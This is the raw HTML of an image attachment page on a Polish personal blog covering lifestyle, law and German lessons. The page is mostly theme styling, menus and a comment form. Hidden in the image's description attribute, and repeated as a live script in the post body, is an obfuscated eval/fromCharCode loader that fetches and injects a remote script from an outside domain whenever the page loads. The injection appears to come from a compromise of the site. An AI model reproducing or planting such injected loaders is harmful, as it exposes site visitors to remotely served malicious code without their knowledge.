                .widget_block .wp-block-group__inner-container h2{font-family:"Varela Round", Helvetica, Arial, sans-serif;font-size:11px;font-weight:900;letter-spacing:2px;text-transform:uppercase;}#page_content_wrapper .inner .sidebar_wrapper, .page_content_wrapper .inner .sidebar_wrapper{background:#f2f2f2;}#page_content_wrapper .inner .sidebar_wrapper .sidebar .content, .page_content_wrapper .inner .sidebar_wrapper .sidebar .content{color:#444444;}#page_content_wrapper .inner .sidebar_wrapper a, .page_content_wrapper .inner .sidebar_wrapper a{color:#222222;}#page_content_wrapper .inner .sidebar_wrapper a:hover, #page_content_wrapper .inner .sidebar_wrapper a:active, .page_content_wrapper .inner .sidebar_wrapper a:hover, .page_content_wrapper .inner .sidebar_wrapper a:active{color:#999999;}#page_content_wrapper .sidebar .content .sidebar_widget li h2.widgettitle, h2.widgettitle, h5.widgettitle{color:#222222;}.footer_bar{background-color:#ffffff;}#footer, #copyright{color:#444444;}#copyright a, #copyright a:active, #footer a, #footer a:active, #footer_menu li a, #footer_menu li a:active{color:#222222;}#copyright a:hover, #footer a:hover, .social_wrapper ul li a:hover, #footer_menu li a:hover{color:#000000;}.footer_bar_wrapper, .footer_bar{border-color:#e1e1e1;}#footer .widget_tag_cloud div a{background:#e1e1e1;}.footer_bar_wrapper .social_wrapper ul li a{color:#222222;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, .post_related strong, .post_info_comment, .pagination a{font-family:"Josefin Sans", Helvetica, Arial, sans-serif;}.post_header:not(.single) h5, body.single-post .post_header_title h1, #post_featured_slider li .slider_image .slide_post h2, #page_content_wrapper .posts.blog li a, .page_content_wrapper .posts.blog li a, #page_content_wrapper .sidebar .content .sidebar_widget > li.widget_recent_entries ul li a, #autocomplete li strong, .post_related strong, #footer ul.sidebar_widget .posts.blog li a{text-transform:none;letter-spacing:0px;}.post_info_date, .post_attribute, .comment_date, .post-date, #post_featured_slider li .slider_image .slide_post .slide_post_date, .post_info_comment, .slide_post_excerpt{font-family:Lora, Georgia, serif;}.post_info_cat a, .post_info_cat{color:#be9656;}hr.title_break{border-color:#be9656;}#post_info_bar #post_indicator{background:#be9656;}
</style>
<script type="f05f21bbb46caeac95426002-text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="f05f21bbb46caeac95426002-text/javascript" src="https://c0.wp.com/c/6.7.1/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="f05f21bbb46caeac95426002-text/javascript" src="https://drogadoszczescia.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/circle-progress.js" id="twb-circle-js"></script>
<script type="f05f21bbb46caeac95426002-text/javascript" id="twb-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"bfe088bf6d","ajax_url":"https:\/\/drogadoszczescia.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/drogadoszczescia.com\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/drogadoszczescia.com\/wp-admin\/admin.php?page=twb_instagram-feed"};
var twb = {"nonce":"bfe088bf6d","ajax_url":"https:\/\/drogadoszczescia.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/drogadoszczescia.com\/wp-content\/plugins\/wd-instagram-feed\/booster","href":"https:\/\/drogadoszczescia.com\/wp-admin\/admin.php?page=twb_instagram-feed"};
/* ]]> */
</script>
<script type="f05f21bbb46caeac95426002-text/javascript" src="https://drogadoszczescia.com/wp-content/plugins/wd-instagram-feed/booster/assets/js/global.js" id="twb-global-js"></script>
<link rel="https://api.w.org/" href="https://drogadoszczescia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drogadoszczescia.com/wp-json/wp/v2/media/1220" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drogadoszczescia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://wp.me/a9LBZc-jG' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drogadoszczescia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrogadoszczescia.com%2F9-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drogadoszczescia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrogadoszczescia.com%2F9-2%2F&#038;format=xml" />
        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid#dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid#dddddd;
                border-left: 1px solid#dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

        	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://i0.wp.com/drogadoszczescia.com/wp-content/uploads/2019/02/cropped-Droga-do-Szczescia-2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/drogadoszczescia.com/wp-content/uploads/2019/02/cropped-Droga-do-Szczescia-2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/drogadoszczescia.com/wp-content/uploads/2019/02/cropped-Droga-do-Szczescia-2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/drogadoszczescia.com/wp-content/uploads/2019/02/cropped-Droga-do-Szczescia-2.png?fit=270%2C270&#038;ssl=1" />
</head>

<body class="attachment attachment-template-default single single-attachment postid-1220 attachmentid-1220 attachment-png">

		<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value=""/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value=""/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://drogadoszczescia.com/wp-content/themes/grandblog/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://drogadoszczescia.com/"/>
	<input type="hidden" id="pp_ajax_search" name="pp_ajax_search" value="1"/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value=""/>
	<input type="hidden" id="pp_topbar" name="pp_topbar" value=""/>
	<input type="hidden" id="pp_page_title_img_blur" name="pp_page_title_img_blur" value="1"/>
	<input type="hidden" id="tg_blog_slider_layout" name="tg_blog_slider_layout" value="slider"/>
	<input type="hidden" id="pp_back" name="pp_back" value="Back"/>
	
		<input type="hidden" id="pp_footer_style" name="pp_footer_style" value="2"/>
	
	<!-- Begin mobile menu -->
	<a id="close_mobile_menu" href="javascript:;"></a>
	<div class="mobile_menu_wrapper">
		    	<form role="search" method="get" name="searchform" id="searchform" action="https://drogadoszczescia.com//">
    	    <div>
    	    	<input type="text" value="" name="s" id="s" autocomplete="off" placeholder="Search..."/>
    	    	<button>
    	        	<i class="fa fa-search"></i>
    	        </button>
    	    </div>
    	    <div id="autocomplete"></div>
    	</form>
    	    	
	    <div class="menu-drogados-container"><ul id="mobile_main_menu" class="mobile_main_nav"><li id="menu-item-1008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1008"><a href="/">Strona główna</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50"><a href="https://drogadoszczescia.com/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://drogadoszczescia.com/category/na-diecie/">Na diecie</a></li>
	<li id="menu-item-382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-382"><a href="https://drogadoszczescia.com/category/lifestyle/przyfilizance/">Przy filiżance dobrej kawy</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://drogadoszczescia.com/category/z-zycia-wziete/">Z życia wzięte</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://drogadoszczescia.com/category/w-podrozy/">W podróży</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://drogadoszczescia.com/category/z-kultura/">Z kulturą</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://drogadoszczescia.com/prawo/">Prawo</a>
<ul class="sub-menu">
	<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-381"><a href="https://drogadoszczescia.com/category/prawo/aplikacja/">Aplikacja</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://drogadoszczescia.com/category/prawo-na-co-dzien/">Prawo na co dzień</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://drogadoszczescia.com/category/prawo-rodzinne/">Prawo rodzinne</a></li>
	<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://drogadoszczescia.com/category/zobowiazania/">Zobowiązania</a></li>
</ul>
</li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a href="https://drogadoszczescia.com/niemiecki/">Niemiecki</a>
<ul class="sub-menu">
	<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://drogadoszczescia.com/category/niemiecki/">Niemiecki</a></li>
	<li id="menu-item-1236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1236"><a href="https://drogadoszczescia.com/category/niemiecki/slownictwo/">Słownictwo</a></li>
	<li id="menu-item-1235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1235"><a href="https://drogadoszczescia.com/category/niemiecki/reisen/">Reisen mit Deutsch</a></li>
	<li id="menu-item-1233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233"><a href="https://drogadoszczescia.com/category/niemiecki/grama/">Gramatyka</a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1234"><a href="https://drogadoszczescia.com/category/niemiecki/idiomy/">Idiomy</a></li>
	<li id="menu-item-2014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014"><a href="https://drogadoszczescia.com/category/niemiecki/cwicz/">Ćwiczenia</a></li>
</ul>
</li>
<li id="menu-item-1653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1653"><a href="https://drogadoszczescia.com/projekty/">Projekty</a>
<ul class="sub-menu">
	<li id="menu-item-1654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1654"><a href="https://drogadoszczescia.com/category/kurs-op/">Kurs dla opiekunek</a></li>
</ul>
</li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-55"><a href="https://drogadoszczescia.com/oferta/">Oferta</a>
<ul class="sub-menu">
	<li id="menu-item-1976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1976"><a href="https://drogadoszczescia.com/category/oferta/">Oferta</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-53"><a href="https://drogadoszczescia.com/o-mnie/">O mnie</a>
<ul class="sub-menu">
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://drogadoszczescia.com/kontakt/">Kontakt</a></li>
</ul>
</li>
</ul></div>		
		<!-- Begin side menu sidebar -->
		<div class="page_content_wrapper">
			<div class="sidebar_wrapper">
		        <div class="sidebar">
		        
		        	<div class="content">
		        
		        		<ul class="sidebar_widget">
		        				        		</ul>
		        	
		        	</div>
		    
		        </div>
			</div>
		</div>
		<!-- End side menu sidebar -->
	</div>
	<!-- End mobile menu -->

	<!-- Begin template wrapper -->
	<div id="wrapper">
	
	
<div class="header_style_wrapper">
<!-- End top bar -->

<div class="top_bar">

		<div id="menu_wrapper">
		<div class="social_wrapper">
    <ul>
    	    	<li class="facebook"><a  href="https://www.facebook.com/Droga-do-Szczcia-490729824659387/?modal=admin_todo_tour"><i class="fa fa-facebook"></i></a></li>
    	    	    	    	    	    	    	    	    	    	                <li class="instagram"><a  title="Instagram" href="https://instagram.com/droga_do_szczescia_"><i class="fa fa-instagram"></i></a></li>
                    </ul>
</div>		
			        <div id="nav_wrapper">
	        	<div class="nav_wrapper_inner">
	        		<div id="menu_border_wrapper">
	        			<div class="menu-drogados-container"><ul id="main_menu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1008"><a href="/">Strona główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children arrow menu-item-50"><a href="https://drogadoszczescia.com/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://drogadoszczescia.com/category/na-diecie/">Na diecie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-382"><a href="https://drogadoszczescia.com/category/lifestyle/przyfilizance/">Przy filiżance dobrej kawy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://drogadoszczescia.com/category/z-zycia-wziete/">Z życia wzięte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://drogadoszczescia.com/category/w-podrozy/">W podróży</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://drogadoszczescia.com/category/z-kultura/">Z kulturą</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children arrow menu-item-51"><a href="https://drogadoszczescia.com/prawo/">Prawo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-381"><a href="https://drogadoszczescia.com/category/prawo/aplikacja/">Aplikacja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://drogadoszczescia.com/category/prawo-na-co-dzien/">Prawo na co dzień</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-179"><a href="https://drogadoszczescia.com/category/prawo-rodzinne/">Prawo rodzinne</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://drogadoszczescia.com/category/zobowiazania/">Zobowiązania</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children arrow menu-item-52"><a href="https://drogadoszczescia.com/niemiecki/">Niemiecki</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-263"><a href="https://drogadoszczescia.com/category/niemiecki/">Niemiecki</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1236"><a href="https://drogadoszczescia.com/category/niemiecki/slownictwo/">Słownictwo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1235"><a href="https://drogadoszczescia.com/category/niemiecki/reisen/">Reisen mit Deutsch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1233"><a href="https://drogadoszczescia.com/category/niemiecki/grama/">Gramatyka</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1234"><a href="https://drogadoszczescia.com/category/niemiecki/idiomy/">Idiomy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2014"><a href="https://drogadoszczescia.com/category/niemiecki/cwicz/">Ćwiczenia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children arrow menu-item-1653"><a href="https://drogadoszczescia.com/projekty/">Projekty</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1654"><a href="https://drogadoszczescia.com/category/kurs-op/">Kurs dla opiekunek</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children arrow menu-item-55"><a href="https://drogadoszczescia.com/oferta/">Oferta</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1976"><a href="https://drogadoszczescia.com/category/oferta/">Oferta</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children arrow menu-item-53"><a href="https://drogadoszczescia.com/o-mnie/">O mnie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://drogadoszczescia.com/kontakt/">Kontakt</a></li>
</ul>
</li>
</ul></div>	        		</div>
	        	</div>
	        </div>
	        <!-- End main nav -->
                
        <!-- Begin right corner buttons -->
    	<div id="logo_right_button">
    					<div class="post_share_wrapper">
				<a id="page_share" href="javascript:;"><i class="fa fa-share-alt"></i></a>
			</div>
						
			<!-- Begin search icon -->
			<a href="javascript:;" id="search_icon"><i class="fa fa-search"></i></a>
			<!-- End side menu -->
    	
	    	<!-- Begin search icon -->
			<a href="javascript:;" id="mobile_nav_icon"></a>
			<!-- End side menu -->
			
    	</div>
    	<!-- End right corner buttons -->
        </div>
    	</div>
    </div>
    
    <!-- Begin logo -->
    <div id="logo_wrapper">
    
        <div id="logo_normal" class="logo_container">
        <div class="logo_align">
	        <a id="custom_logo" class="logo_wrapper default" href="https://drogadoszczescia.com/">
	        		    		<img src="https://drogadoszczescia.com/wp-content/uploads/2019/02/Droga-do-Szczescia-9.png" alt="" width="280" height="157"/>
	    			        </a>
        </div>
    </div>
        <!-- End logo -->
</div>


<!-- Begin content -->
<div id="page_content_wrapper" class="">
<div class="post_header">
	<div class="post_header_title">
	 		   	<h1>9</h1>
	   	<hr class="title_break">
	   	<div class="post_detail post_date">
	   		<span class="post_info_date">
	   			<span>
	    				Posted On 14 stycznia, 2019	   			</span>
	   		</span>
	   	</div>
	</div>
</div>

<div class="inner">

	<!-- Begin main content -->
	<div class="inner_wrapper">

		<div class="sidebar_content">
					
						
<!-- Begin each blog post -->
<div id="post-1220" class="post-1220 attachment type-attachment status-inherit hentry">

	<div class="post_wrapper">
	    
	    <div class="post_content_wrapper">
	    
	    	
		    <div class="post_header single">
				
				<p class="attachment"><a href="https://i0.wp.com/drogadoszczescia.com/wp-content/uploads/2019/01/9.png?ssl=1"><img fetchpriority="high" decoding="async" width="300" height="169" src="https://i0.wp.com/drogadoszczescia.com/wp-content/uploads/2019/01/9.png?fit=300%2C169&amp;ssl=1" class="attachment-medium size-medium" alt="" data-attachment-id="1220" data-permalink="https://drogadoszczescia.com/9-2/" data-orig-file="https://i0.wp.com/drogadoszczescia.com/wp-content/uploads/2019/01/9.png?fit=1920%2C1080&amp;ssl=1" data-orig-size="1920,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="9" data-image-description="&lt;p&gt;&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/drogadoszczescia.com/wp-content/uploads/2019/01/9.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/drogadoszczescia.com/wp-content/uploads/2019/01/9.png?fit=1024%2C576&amp;ssl=1" /></a></p>
<p><script type="f05f21bbb46caeac95426002-text/javascript">var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				    
			</div>
		    <hr/>
		    			
			<div id="post_share_text" class="post_share_text"><i class="fa fa-share-alt"></i>Share</div>
			<hr/>
			<br class="clear"/><br/>
			
						<div id="about_the_author">
			    <div class="gravatar"><img alt='' src='https://secure.gravatar.com/avatar/dab766f1ef012a8b86848e1727c077c1?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dab766f1ef012a8b86848e1727c077c1?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' decoding='async'/></div>
			    <div class="author_detail">
			     	<div class="author_content">
			     		<div class="author_label">Author</div>
			     		<h4>Karolina</h4>
			     					     	</div>
			    </div>
			    <br class="clear"/>
			</div>
						
						
						
						
	    </div>
	    
	</div>

</div>
<!-- End each blog post -->

<div class="fullwidth_comment_wrapper sidebar">
	<h3 class="textcenter">Leave A Reply</span></h3><hr class="title_break slider"><br class="clear"/>
  




 

<div id="respond">
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dodaj komentarz <small><a rel="nofollow" id="cancel-comment-reply-link" href="/9-2/#respond" style="display:none;">Anuluj pisanie odpowiedzi</a></small></h3><form action="https://drogadoszczescia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentarz <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nazwa <span class="required">*</span></label> <input placeholder="Name*" id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input type="email" placeholder="Email*"  id="email" name="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Witryna internetowa</label> <input placeholder="Website" id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Opublikuj komentarz" /> <input type='hidden' name='comment_post_ID' value='1220' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d738adb503" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="140"/><script type="f05f21bbb46caeac95426002-text/javascript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>
			
 </div>

						
    	</div>

    		<div class="sidebar_wrapper">
    		
    			<div class="sidebar_top"></div>
    		
    			<div class="sidebar">
    			
    				<div class="content">

    					    				
    				</div>
    		
    			</div>
    			<br class="clear"/>
    	
    			<div class="sidebar_bottom"></div>
    		</div>
    
    </div>
    <!-- End main content -->
   
</div>

<br class="clear"/>

</div>

<div id="post_info_bar">
	<div id="post_indicator"></div>
	<div class="standard_wrapper">
				<div class="post_info">
			<div class="post_info_label">You are reading</div>
			<div class="post_info_title"><h6>9</h6></div>
		</div>
		
		<a id="post_info_share" href="javascript:;"><i class="fa fa-share-alt"></i>Share</a>
		<a id="post_info_comment" href="#comments"><i class="fa fa-comment"></i>No Comment</a>
	</div>
</div>

Please authorize with your Instagram account <a href="https://drogadoszczescia.com/wp-admin/options-general.php?page=meks-instagram">here</a><br class="clear"/>
<div id="footer_photostream" class="footer_photostream_wrapper ri-grid ri-grid-size-3">
	<h2 class="widgettitle photostream">
					<i class="fa fa-instagram marginright"></i>droga_do_szczescia_			</h2>
	<ul>
			</ul>
</div>

<div class="footer_bar   ">

		<div id="footer" class="">
	<ul class="sidebar_widget two">
	    	</ul>
	</div>
	<br class="clear"/>
	
	<div class="footer_bar_wrapper ">
					<div class="social_wrapper">
			    <ul>
			    				    	<li class="facebook"><a  href="https://www.facebook.com/Droga-do-Szczcia-490729824659387/?modal=admin_todo_tour"><i class="fa fa-facebook"></i></a></li>
			    				    				    				    				    				    				    				    				    				    				        			        <li class="instagram"><a  title="Instagram" href="https://instagram.com/droga_do_szczescia_"><i class="fa fa-instagram"></i></a></li>
			        			        			    </ul>
			</div>
			    <div id="copyright">© Drogadoszczescia</div>	    
	    	    	<a id="toTop"><i class="fa fa-angle-up"></i></a>
	    	    
	    	</div>
</div>

</div>


<div id="overlay_background">
		<div id="fullscreen_share_wrapper">
		<div class="fullscreen_share_content">
	<div id="social_share_wrapper">
	<ul>
		<li><a class="tooltip" title="Share On Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://drogadoszczescia.com/9-2/"><i class="fa fa-facebook marginright"></i></a></li>
		
		<li><a class="tooltip" title="Share On Twitter" target="_blank" href="https://twitter.com/intent/tweet?original_referer=https://drogadoszczescia.com/9-2/&url=https://drogadoszczescia.com/9-2/"><i class="fa fa-twitter marginright"></i></a></li>
		
		<li><a class="tooltip" title="Share On Pinterest" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fdrogadoszczescia.com%2F9-2%2F&media=https%3A%2F%2Fdrogadoszczescia.com%2Fwp-content%2Fuploads%2F2019%2F01%2F9.png"><i class="fa fa-pinterest marginright"></i></a></li>
		
		<li><a class="tooltip" title="Share by Email" href="/cdn-cgi/l/email-protection#d9aab6b4bcb6b7bc99bca1b8b4a9b5bcf7bab6b4e68aacbbb3bcbaade4e0ffb8b4a9e29bb6bda0e4b1adada9aae3f6f6bdabb6beb8bdb6aaa3baa3bcaabab0b8f7bab6b4f6e0f4ebf6"><i class="fa fa-envelope marginright"></i></a></li>
	</ul>
</div>		</div>
	</div>
	</div>



<!-- Custom Facebook Feed JS -->
